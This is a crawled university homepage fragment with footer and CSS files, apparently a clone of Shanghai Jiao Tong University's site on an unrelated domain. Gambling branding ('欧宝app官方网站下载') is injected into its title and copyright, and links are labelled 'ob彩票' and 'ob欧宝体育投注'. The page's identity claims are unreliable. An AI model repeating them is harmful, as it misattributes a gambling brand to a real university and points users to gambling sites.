        <img src="//www.innhansatin.com/resource/assets/img/svg/school.png" class="hall-roof">
       </div>
       <div class="col-sm-6 col-md-5 hall-big hall-right wow slideInUp" data-wow-delay="0.5s">
        <img src="//www.innhansatin.com/resource/assets/img/svg/school.png" class="hall-roof hidden-xs">
        <ul class="wxlist squarePicList wx-right wow fadeIn" data-wow-delay="1.5s">
         <li><a href="//www.innhansatin.com/news/hlxy/20230502/182188.html" class="" target="_blank">
           <div class="ImgCrop ImgCrop1110">
            <img src="//www.innhansatin.com/resource/upload/202305/20230502_135515_330.jpg" alt="青春唱响新时代，踔厉奋发新征程">
           </div><p class="dot">青春唱响新时代，踔厉奋发新征程</p></a></li>
         <li><a href="//www.innhansatin.com/news/hlxy/20230423/181613.html" class="" target="_blank">
           <div class="img ImgCrop">
            <img src="//www.innhansatin.com/resource/upload/202304/20230423_120556_274.jpg" alt="世界读书日，带你走进老图书馆的前世今生">
           </div><p class="dot">世界读书日，带你走进老图书馆的前世今生</p></a></li>
         <li><a href="//www.innhansatin.com/news/hlxy/20230419/181442.html" class="" target="_blank">
           <div class="img ImgCrop">
            <img src="//www.innhansatin.com/resource/upload/202304/20230419_154900_690.jpg" alt="藏书房故事|李政道与爱因斯坦——纪念爱因斯坦逝世68周年">
           </div><p class="dot">藏书房故事|李政道与爱因斯坦——纪念爱因斯坦逝世68周年</p></a></li>
         <li><a href="//www.innhansatin.com/news/hlxy/20230411/181051.html" class="" target="_blank">
           <div class="img ImgCrop">
            <img src="//www.innhansatin.com/resource/upload/202304/20230411_110405_742.jpg" alt="校庆日，看交大教工、“交小苗”表白交大">
           </div><p class="dot">校庆日，看交大教工、“交小苗”表白交大</p></a></li>
        </ul>
       </div>
      </div>
     </div>
    </div>
    <!--快速链接----------    -->
    <div class="quick-link">
     <div class="container">
      <h4 class="page-header"><span>快速入口</span></h4>
      <ul>
       <li class="li1119"><a href="//www.innhansatin.com/my/" target="_blank"><i class="iconfont icon-yonghu1"></i><p>My SJTU</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/houqin/service.php?cid=26" target="_blank"><i class="iconfont icon-dabache"></i><p>班车信息</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/www.lib/" target="_blank"><i class="iconfont icon-tushu"></i><p>图书资料</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/webmail" target="_blank"><i class="iconfont icon-youxiang"></i><p>交大邮箱</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/electsys" target="_blank"><i class="iconfont icon-yonghu1"></i><p>教学信息服务</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/vi/" target="_blank"><i class="iconfont icon-yan"></i><p>视觉形象识别系统</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/opinion/index.html" target="_blank">ob彩票</a></li>
       <li class="li1119"><a href="//www.innhansatin.com/xygl" target="_blank"><i class="iconfont icon-guanli"></i><p>校园管理</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/bwc" target="_blank"><i class="iconfont icon-anquan"></i><p>校园安全</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/info/index.aspx?jatkt=rejected" target="_blank"><i class="iconfont icon-zonghe1"></i><p>综合信息</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/net/" target="_blank"><i class="iconfont icon-hulianwangleitubiaolunkuo-"></i><p>网络信息中心</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/gk/" target="_blank"><i class="iconfont icon-hulianwangleitubiaolunkuo-"></i><p>ob欧宝体育投注</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/oc" target="_blank"><i class="iconfont icon-hulianwangleitubiaolunkuo-"></i><p>在线教学平台</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/shuiyuan/" target="_blank"><i class="iconfont icon-Shape"></i><p>水源社区</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/lc" target="_blank"><i class="iconfont icon-hulianwangleitubiaolunkuo-"></i><p>地方合作</p></a></li>
       <li class="li1119"><a href="//www.innhansatin.com/vs/" target="_blank"><i class="iconfont icon-hulianwangleitubiaolunkuo-"></i><p>视觉交大</p></a></li>
      </ul>
     </div>
    </div>
   </div>
   <!--main-->
   <div style="text-align:center;">
    <iframe src="//www.innhansatin.com/dbcylj/index.html" class="phone-if1127" width="100%" height="330" border="0" frameborder="0" framespacing="0" marginheight="0" marginwidth="0" noresize scrolling="no" vspale="0"></iframe>
   </div>
   <!--footer-->
  </div>
  <!-- Go Top -->
  <a class="go-top"><i class="iconfont icon-fanhuidingbu"></i></a>
  <!--首页挂边-->
  <!--  <div id="leftDIV1" style="left: -1px; position: absolute; top: 201px; z-index: 99999;">
        <div>
        <img style="width:180px;height: 260px;" class="leftdivimg0001" src="/resource/assets/img/wxgzh.jpg" alt="2021年省级政府履新教育职责满意度调查" border="0" name="dlimage"></a>
        </div>
        <div><a style="cursor:pointer;font-size:12px;" onclick="closeleft1()">关闭</a></div>
   </div>-->
  <div id="leftDIV2" style="left: -1px; position: absolute; top: 300px; z-index: 99999;">
   <!--<div><a target='_blank' href="" target="_blank" name="dllink">
       <img class="" src="" alt="" border="0" name="dlimage"></a></div>
    <div><a style="cursor:pointer;font-size:12px;" onclick="closeleft2()">关闭</a></div>-->
  </div>
  <div id="rightDIV1" style="right: 8px; position: absolute; top: 50px; z-index: 99999;">
   <!--<div><a  href="" target="_blank" name="dllink"><img class="rightdivimg0001" src="" alt="" border="0" name="dlimage"></a></div>
    <div><a style="cursor:pointer;font-size:12px;" onclick="closeright1()">关闭</a></div>-->
  </div>
  <div id="rightDIV2" style="right: 8px; position: absolute; top: 300px; z-index: 99999;">
   <!-- <div><a href=""  target="_blank" name="dllink"><img class="rightdivimg0002" src="" alt="" border="0" name="dlimage"></a></div>
    <div><a style="cursor:pointer;font-size:12px;" onclick="closeright2()">关闭</a></div>-->
  </div>
  <!--首页挂边结束-->
  <!--Core JS-->
  <!--[if lt IE 10]>
	<script src="assets/js/ETUI/html5shiv.min.js"></script>
	<script src="assets/js/ETUI/respond.min.js"></script>
	<![endif]-->
  <!-- Widget -->
  <!--Custom JS-->
  <!--
    <script>
        $('.dropdown119').click(function(){
            $('.dropdown119').removeClass('open');
            $(this).addClass('open')
        })
    </script>
    -->
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.innhansatin.com/dbcylj/index.html
body_size: 3809
content:
<!DOCTYPE html>
<html lang="zh-Hans">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="renderer" content="webkit">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta name="SiteName" content="欧宝app官方网站下载中文主页">
    <meta name="SiteDomain" content="">
    <meta name="ColumnName" content="底部常用链接">
    <meta name="ColumnDescription" content="">
    <meta name="ColumnKeywords" content="">
    <meta name="ColumnType" content="栏目类别">
    <title>底部常用链接_欧宝app官方网站下载中文主页</title>
<script type="text/javascript" src="/js/jquery.3.5.2.min.m.js"></script>
    <!-- Core CSS -->
    <link rel="stylesheet" href="/resource/assets/css/ETUI/ETUI3.min.css">
    <link rel="stylesheet" href="/resource/assets/css/ETUI/ETUI3.Utility.css">
    <!-- Custom CSS -->
    <link rel="stylesheet" href="/resource/assets/css/style.css">
    <link rel="stylesheet" href="/resource/assets/css/style-compatible.css">
    <link rel="stylesheet" href="/resource/assets/css/styles-responsive.css">

    <!--[if lt IE 10]>
         <link rel="stylesheet" href="/resource/assets/css/iestyle.css" charset="utf-8">
    <![endif]-->
    <style>
      /*ccy 1113 bottom*/
      .footer .info-content{
        padding: 55px 35px 0;
        min-height:400px;
        }
        .bot-link1113 .col-xs-6{
            margin-bottom:25px;
        }
        .footer .address p{
            padding:0 18px;
            text-align: left;
            margin-top:5px;
        }
        .bot-link1113 a{
            display: block;
            transition: all 0.3s ease-in-out;
            background:#000;
            position: relative;
        }
        .bot-link1113 a img{
            opacity: 0.7;
        }
        .bot-link1113 a:hover{
            transform: scale(1.03,1.03);
            box-shadow: 0 6px 16px rgba(0,0,0,0.2);
            transition: all 0.3s ease-in-out;
        }
        .bot-link1113 a:hover img{
            opacity: 0.8;
        }
        .bot-link1113 a p{
            position: absolute;
            left: 0;
            top:40%;
            font-size: 14px;
            color: #fff;
            padding: 0 10px;
            text-align: left;
            margin: 0;
            font-weight: 600;
            font-family: 'Microsoft YaHei';
        }
        .footer .info{
            height:400px;
        }
        @media (max-width: 420px) {
          .phone-text-right {
          text-align: right !important;
          padding-right:  10px;
          position: relative;
          z-index:  3;
          }
        }
    </style>
</head>

<body>
  <div id="footer" class="footer">
       <ul class="share">
                <li>
                    <a href="https://weibo.com/chiaotunguniv?is_hot=1" target="_blank"  title="微博">
                        <i class="iconfont icon-weibo"></i>
                    </a>
                </li>
                <li class="dropdown">
                    <a href="#" title="微信" class="dropdown-toggle" data-toggle="dropdown">
                        <i class="iconfont icon-weixin"></i>
                    </a>
                    <ul class="dropdown-menu" role="menu">
                        <li>
                            <img src="/resource/assets/img/wechat.jpg">
                            <p>欧宝app官方网站下载<br>微信订阅号</p>
                        </li>
                    </ul>
                </li>


            </ul>

            <div class="info">
                <div class="container">

                    <div class="col-sm-4  col-xs-12 no-padding">
                        <div class="row margin-top-30 bot-link1113">
                                <div class="col-xs-6">
                                    <a href="//www.innhansatin.com/130/" title="" target="_blank">
                                    <img src="/resource/upload/202512/20251211_133755_667.png" alt="建校130周年专题网">
                                    
                                   <p>建校130周年专题网</p>
                                    </a>
                                </div>
                                <div class="col-xs-6">
                                    <a href="//www.innhansatin.com/ddh12/" title="" target="_blank">
                                    <img src="/resource/upload/202506/20250623_133044_792.png" alt="专题网">
                                    
                                   <p>专题网</p>
                                    </a>
                                </div>
                                <div class="col-xs-6">
                                    <a href="//www.innhansatin.com/jd/" title="" target="_blank">
                                    <img src="/resource/upload/201812/20181213_130151_250.jpg" alt="焦点网">
                                    
                                   <p>焦点网</p>
                                    </a>
                                </div>
                                <div class="col-xs-6">
                                    <a href="//www.innhansatin.com/welcome/" title="" target="_blank">
                                    <img src="/resource/upload/201811/20181114_061432_161.png" alt="迎新网">
                                    
                                   <p>迎新网</p>
                                    </a>
                                </div>
                        </div>
                    </div>
                    <div class="col-sm-4 hidden-xs">
                        <!--<div class="help-tip hidden-xs wow bounceInUp" data-wow-delay="2.5s">
                            <div class="tipblock">
                                <h4>上海交大闵行校区南门</h4>
                                <img src="/resource/assets/img/building/new-door.png"> 南大门是交通大学南北景观轴乃至整个校园的标志性建筑之一。建筑由中间的凯旋门式大门配以左右对称的东西柱廊组成。 建筑最高点18.96米，象征交通大学诞生于1896年。 建筑外墙及校门广场均采用花岗岩铺面。校门正对南方，两边欧式柱廊呈合抱之势，体现了一流大学校园海纳百川、与时俱进的胸怀。
                            </div>
                        </div>-->
                        <div class="info-content">
                            <a href="#" class="footer-logo">
                                <span class="sr-only">logo</span>
                            </a>
                            <div class="copyright">
                                <p>
                                    <span><a href="https://beian.miit.gov.cn" target="_blank">沪ICP备05052060号</a></span>
                                    <span><a href="http://www.shjbzx.cn/" target="_blank">沪举报中心</a></span>
                                </p>
                                <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31009102000045" target="_blank">沪公安网备31009102000045</a></p>
                                <p>版权所有©欧宝app官方网站下载</p>
                            </div>
                            <div class="address padding-left-30">
                                <p>地址：上海市东川路800号</p>
                                <p class="text-left">邮编：200240</p>
                                <p>查号：86-21-54740000</p>
                            </div>

                        </div>
                    </div>
                    <div class="col-sm-4 col-xs-12 right-box1224">
                            <div class="row no-padding no-margin">
                                <div class="col-sm-6 col-xs-6 no-padding">
                                        <ul class="foot-link phone-text-right margin-top-30">
                                                <li><a  class="" href="//www.innhansatin.com/gk/Data/View/3536" target="_blank">欧宝app官方网站下载章程</a></li>
                                                <li><a  class="" href="//www.innhansatin.com/info/index.aspx" target="_blank">综合信息</a></li>
                                                <li><a  class="" href="http://www.lib.sjtu.edu.cn/" target="_blank">图书馆</a></li>
                                                <li><a  class="" href="//www.innhansatin.com/museum/" target="_blank">校史馆</a></li>
                                                <li><a  class="" href="//www.innhansatin.com/vi/" target="_blank">视觉形象识别系统</a></li>
                                                <li><a  class="" href="//www.innhansatin.com/alumni" target="_blank">校友会</a></li>
                                                <li><a  class="" href="//www.innhansatin.com/foundation" target="_blank">基金会</a></li>
                                            
                                        </ul> 
                                </div>
                                <div class="col-sm-6 com-xs-6">
                                        <ul class="foot-link  margin-top-30">
                                            <li><a  class="" href="//www.innhansatin.com/opinion/index.html" target="_blank">ob彩票</a> </li>
                                            <li><a  class="" href="//www.innhansatin.com/xygl" target="_blank">校园管理</a> </li>
                                            <li><a  class="" href="//www.innhansatin.com/zsb" target="_blank">本科生招生</a> </li>
                                            <li><a  class="" href="//www.innhansatin.com/yzb/" target="_blank">研究生招生</a> </li>
                                            <li><a  class="" href="http://www.job.sjtu.edu.cn/" target="_blank">学生就业</a> </li>
                                            <li><a  class="" href="//www.innhansatin.com/join/" target="_blank">人才招聘</a> </li>
                                            <li><a  class="" href="//www.innhansatin.com/dwxcb/storage/file/2022/01/a6422379be150ee31fbc76a7f397b5b4.doc" target="_blank">主页信息修改申请表</a> </li>
                                        
                                        </ul> 
                                </div>
                            </div>
                    </div>
                    <div class="col-xs-12 phone-show1221">
                        <div class="info-content">
                            <a href="#" class="footer-logo">
                                <span class="sr-only">logo</span>
                            </a>
                            <div class="copyright">
                                <p>
                                    <span><a href="http://www.beian.miit.gov.cn/" target="_blank">沪ICP备05052060</a></span>
                                    <span><a href="http://www.shjbzx.cn/" target="_blank">沪举报中心</a></span>
                                </p>
                                <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31009102000045" target="_blank">沪公安网备31009102000045</a></p>
                                <p>版权所有©欧宝app官方网站下载</p>
                            </div>
                            <div class="address padding-left-30">
                                <p>地址：上海市东川路800号</p>
                                <p class="text-left">邮编：200240</p>
                                <p>查号：86-21-54740000</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <br clear="all">
     </div> 
      <!--Core JS--->
    <script src="/resource/assets/js/ETUI/jquery.min.1.12.4.js"></script>
    <script src="/resource/assets/js/ETUI/modernizr.min.js"></script>
    
    <!--[if lt IE 10]>
	<script src="assets/js/ETUI/html5shiv.min.js"></script>
	<script src="assets/js/ETUI/respond.min.js"></script>
	<![endif]-->
    <script src="/resource/assets/js/ETUI/ETUI3.min.js"></script>
      
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>





--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.innhansatin.com/resource/assets/plugin/OwlCarousel/owl.theme.default.css
body_size: 610
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */

/*
 * 	Default theme - Owl Carousel CSS File
 */

.owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-nav [class*='owl-'] {
  color: #777;
  font-size: 24px;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  cursor: pointer;
}

.owl-theme .owl-nav [class*='owl-']:hover {
  color: #FF93A0;
  text-decoration: none;
}

.owl-theme .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}

.owl-theme .owl-nav.disabled+.owl-dots {
  margin-top: 10px;
}

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}

.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}

.owl-theme .owl-dots .owl-dot span {
  position: relative;
  width: 4px;
  height: 4px;
  margin: 5px 7px;
  background: #6A6A6A;
  display: block;
  -webkit-backface-visibility: visible;
  transition: opacity 200ms ease;
  border-radius: 30px;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #CA5454;
}

.owl-theme .owl-dots .owl-dot.active span:after,
.owl-theme .owl-dots .owl-dot:hover span:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 14px;
  height: 14px;
  margin-top: -5px;
  margin-left: -5px;
  border: 1px solid #FF93A0;
  border-radius: 50%;
  content: ' ';
}








--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.innhansatin.com/resource/assets/css/keyframes.css
body_size: 243
content:
/* 头部线条 */
@keyframes headerSvg {
    0% {
        width: 0;
    }
    100% {
        width: 1000px;
    }
}

@-webkit-keyframes headerSvg {
    0% {
        width: 0;
    }
    100% {
        width: 1000px;
    }
}

/* 底部线条 */
@keyframes footerSvg {
    0% {
        width: 0;
    }
    100% {
        width: 100%;
    }
}

@-webkit-keyframes footerSvg {
    0% {
        width: 0;
    }
    100% {
        width: 100%;
    }
}

/* 头部幻灯片导航展开 */

@keyframes widthOpen {
    0% {
        width: 20%;
        opacity: 0;
    }
    100% {
        width: 100%;
        opacity: 1;
    }
}

/* 头部幻灯片展开 */

@keyframes heightOpen {
    0% {
        height: 1px;
        opacity: 0;
    }
    100% {
        height: 350px;
        opacity: 1;
    }
}








--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.innhansatin.com/resource/assets/plugin/infinitypush/jquery.ma.infinitypush.css
body_size: 918
content:
/*****************************************************************
 * Infinity Push
 *****************************************************************/
.ma-infinitypush-open {
  display: block;
  position: fixed;
  overflow: hidden;
  height: 100%;
  width: 100%;
}

.ma-infinitypush-wrapper {
  background-color: #f9f7f6;
  position: fixed;
  width: 250px;
  height: 100%;
  z-index: 9999;
}
.ma-infinitypush-wrapper.ma-infinitypush-active-button {
  position: fixed;top: 0;
}
.ma-infinitypush-wrapper.ma-infinitypush-active-button.ma-infinitypush-button-left .ma-infinitypush-button {
  margin: 0 0 0 22px;
  right: -44px;
}
.ma-infinitypush-wrapper.ma-infinitypush-active-button.ma-infinitypush-button-right .ma-infinitypush-button {
  margin: 0 22px 0 0;
  left: -44px;
}
.ma-infinitypush-wrapper .ma-infinitypush-button {
  display: block;
  box-shadow: inset 0 4px #3498db, inset 0 6px white, inset 0 9px #3498db, inset 0 11px white, inset 0 14px #3498db, inset 0 16px white;
  position: absolute;
  text-indent: -9999px;
  width: 20px;
  height: 20px;
  top: 16px;
  cursor: pointer;
  z-index: 99999999999;
  border: none;
}
.ma-infinitypush-wrapper.ma-infinitypush-left .ma-infinitypush ul li ul, .ma-infinitypush-wrapper.ma-infinitypush-left .ma-infinitypush ul li ol, .ma-infinitypush-wrapper.ma-infinitypush-left .ma-infinitypush ol li ul, .ma-infinitypush-wrapper.ma-infinitypush-left .ma-infinitypush ol li ol {
  border: none; z-index: 2;background: #e8e8e8;
}
.ma-infinitypush-wrapper.ma-infinitypush-right .ma-infinitypush ul li ul, .ma-infinitypush-wrapper.ma-infinitypush-right .ma-infinitypush ul li ol, .ma-infinitypush-wrapper.ma-infinitypush-right .ma-infinitypush ol li ul, .ma-infinitypush-wrapper.ma-infinitypush-right .ma-infinitypush ol li ol {
  border: none;
}
.ma-infinitypush-wrapper .ma-infinitypush {
  background-color: transparent;
  position: relative;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 5000;
  border: none;
  padding: 0;
}
.ma-infinitypush-wrapper .ma-infinitypush ul, .ma-infinitypush-wrapper .ma-infinitypush ol {
  list-style-type: none;
  width: 250px;
  margin: 0;
  /*overflow-x: hidden;*/
}
.ma-infinitypush-wrapper .ma-infinitypush>ul>li, .ma-infinitypush-wrapper .ma-infinitypush>ol>li {
  width: 100%;position:  initial;
}
.ma-infinitypush-wrapper .ma-infinitypush>ul>li>a, .ma-infinitypush-wrapper .ma-infinitypush ol li a {
  display: block;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 1px;
  height: 100%;
  margin: 0;
  position: inherit;
}
.ma-infinitypush-wrapper .ma-infinitypush ul li ul, .ma-infinitypush-wrapper .ma-infinitypush ul li ol, .ma-infinitypush-wrapper .ma-infinitypush ol li ul, .ma-infinitypush-wrapper .ma-infinitypush ol li ol {
  display: none;
  position: absolute;
  height: 100%;
  top: 0;
  overflow-y: auto;
}
.ma-infinitypush-wrapper .ma-infinitypush ul li.ma-infinitypush-active-item, .ma-infinitypush-wrapper .ma-infinitypush ol li.ma-infinitypush-active-item {
  background-color: #ccc;position: inherit;
}
.ma-infinitypush-wrapper .ma-infinitypush ul li.ma-infinitypush-active-item > a, .ma-infinitypush-wrapper .ma-infinitypush ol li.ma-infinitypush-active-item > a {
  color: #252324 !important;
  text-decoration: none !important;
}
.ma-infinitypush-wrapper .ma-infinitypush > ul, .ma-infinitypush-wrapper .ma-infinitypush > ol {
  border-bottom: 1px solid #e9e9e9;position: initial;padding: 0;
}
.ma-infinitypush-wrapper .ma-infinitypush.ma-infinitypush-sub-open {
  overflow-y: hidden;border: none;
}
.ma-infinitypush-wrapper .ma-infinitypush .ma-infinitypush-inactive {
  border-right: none !important;
  border-left: none !important;
  overflow-y: hidden !important;
  z-index: 0;
  position: initial;
}
.ma-infinitypush-wrapper .ma-infinitypush .ma-infinitypush-close-subnav,
.ma-infinitypush-wrapper .ma-infinitypush .ma-infinitypush-close-subnav:hover {
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  width: 250px;
  height: 100% !important;
  top: 0;
  left: 0;
  padding: 0 !important;
  z-index: 2;
}









--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.innhansatin.com/resource/assets/css/style409.css
body_size: 14499
content:
/*!
 * ETUI v3
 *
 * Copyright 2018*/

/*-----字体图标引入------------------------------------------------------------------------*/

@import url("iconfont.css");
.iconfont {
    font-size: inherit;
    line-height: 1;
    -webkit-text-stroke-width: 0;
}
@import url("ETUI/ETUI3.Utility.css");
/*-----全局------------------------------------------------------------------------*/

body {
    font-family: "Bodoni 72 Oldstyle", "Times", "宋体", "SongTi SC",
        "Microsoft YaHei", arial;
    color: #4a4a4a;
    min-height: 1320px;
}
a {
    color: #4a4a4a;
}
a:hover {
    color: #a0231f;
}

#main-container {
    overflow: hidden;
}
/* 搜索 */
span.keyWord {
    color: #e26060;
}
/* 重置样式 */

.container {
    position: relative;
}

::-webkit-input-placeholder {
    color: #999 !important;
}

::-moz-placeholder {
    color: #999 !important;
}

:-ms-input-placeholder {
    color: #999 !important;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

input:-moz-placeholder {
    color: #999 !important;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

a,
a:hover,
a:focus {
    text-decoration: none;
}

ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}

[class*="ImgCrop"] {
    overflow: hidden;
}

[class*="ImgCrop"] img {
    width: auto;
    max-width: none;
}

.o-hidden {
    overflow: hidden;
}

.relative {
    position: relative !important;
}

.card {
    position: relative;
}

/* 背景 */

.parallax-bg {
    position: absolute;
    width: 100%;
    height: 100%;
}

/* 网站头部 */

.header .logo {
    position: absolute;
    left: 50%;
    top: 20px;
    margin: 10px 0 0 -40px;
    padding: 0;
}

.header .logo img {
    width: auto;
    max-width: 200px;
}

.header .logo .navbar-brand {
    position: relative;
    width: 80px;
    height: 80px;
    display: block;
    float: none;
    padding: 0;
    line-height: normal;
    background: transparent url(../img/svg/Min-logo-pic.svg) center center
        no-repeat;
    transition: transform 0.2s ease-in-out;
    -webkit-transition: -webkit-transform 0.2s ease-in-out;
    z-index: 9;
}

.logo-title {
    position: absolute;
    bottom: 5px;
    left: 50%;
    width: auto;
    margin-left: -99px;
    height: auto !important;
    line-height: normal !important;
    background-color: #fff;
}

.logo-title img {
    width: 198px;
    padding: 0 30px;
    transition: transform 0.2s ease-in-out;
    -webkit-transition: -webkit-transform 0.2s ease-in-out;
}

.header {
    position: relative;
}

.header .parallax-bg {
    top: 0;
    left: 0;
    margin-top: 5px;
    text-align: center;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.header .parallax-bg.active {
    top: 60px;
}

.header2 .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}

.header .navbar-nav {
    position: relative;
    float: none;
    text-align: center;
    margin: 0 auto;
    z-index: 997;
}

.header2 .navbar-form {
    display: none;
    margin: 0 auto;
    padding: 0;
}

.header2 .navbar-form .form-group {
    position: relative;
    display: block;
    width: 324px;
    margin-left: auto;
}
.header2 .navbar-form .form-group .addOn {
    position: absolute;
    top: 0;
    right: 0;
    width: 42px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    color: #999;
    font-weight: bold;
    font-size: 18px;
}

.header2 .navbar-form .form-group .addOn a,
.header2 .navbar-form .form-group .addOn button {
    display: block;
    width: 60px;
    height: 60px;
    padding: 0;
    color: #fff;
    border: 0;
    background-color: #999;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.header2 .navbar-form .form-group .addOn a:hover,
.header2 .navbar-form .form-group .addOn button:hover {
    background-color: rgba(107, 0, 4, 0.8);
    color: #fff;
}

.header2 .navbar-form .form-control {
    display: block;
    width: 100%;
    padding: 0 10px;
    height: 60px;
    line-height: 60px;
    background-color: #ffffffeb !important;
    border: 0;
    color: #c8171e;
    text-align: left;
}

.header .navbar {
    position: relative;
    margin-bottom: 0;
}

.header .navbar.isStuck {
    padding-top: 20px;
}

.header .navbar-top {
    padding-top: 60px;
    padding-bottom: 35px;
}
.navbar-top .item-1,
.navbar-top .item-2,
.navbar-top .item-3,
.navbar-top .item-4 {
    float: left;
}

.navbar-top .item-1 {
    margin-left: 18%;
    width: 7%;
}
.navbar-top .item-2 {
    width: 7%;
}

.navbar-top .item-3 {
    margin-left: 80px;
    width: 9%;
}
.navbar-top .item-4 {
    width: 10%;
}

.header .navbar-top a {
    height: 30px;
    line-height: 30px !important;
    font-size: 12px !important;
    color: #869e6a;
    text-align: center;
}

.navbar-top a i {
    font-weight: bold;
}

.navbar-top a i.icon-down {
    color: #c7b993;
}

.navbar-top .dropdown-menu {
    width: 100%;
    border: 0;
    z-index: 999999;
}

.navbar-top .dropdown-menu li {
    float: none;
    width: 100%;
    height: 30px;
    line-height: 30px;
    text-align: center;
}

.navbar-top .dropdown-menu li a {
    display: block;
    height: 30px;
    line-height: 30px !important;
    color: #484232;
}

.header .navbar-top a,
.header .navbar-main a {
    padding: 0 !important;
}

.navbar-top .open a:hover {
    background-color: #eee !important;
}

.header .navbar-main {
    background-color: #fff;
    min-height: 0;
    margin-bottom: 0;
    z-index: 100;
    border-top: 1px solid #d57f8a;
    border-bottom: 3px solid #d57f8a;
}

.navbar-main .item-5 {
    margin-left: 20%;
}

.header .navbar-main .navbar-nav > li {
    float: left;
    width: 10%;
}

.navbar-main .navbar-nav > li.logo-title {
    width: 20%;
}

.navbar-main .navbar-nav > li > a,
.navbar-main .navbar-nav > li > a:focus {
    color: #c8171e;
    font-weight: 700;
}

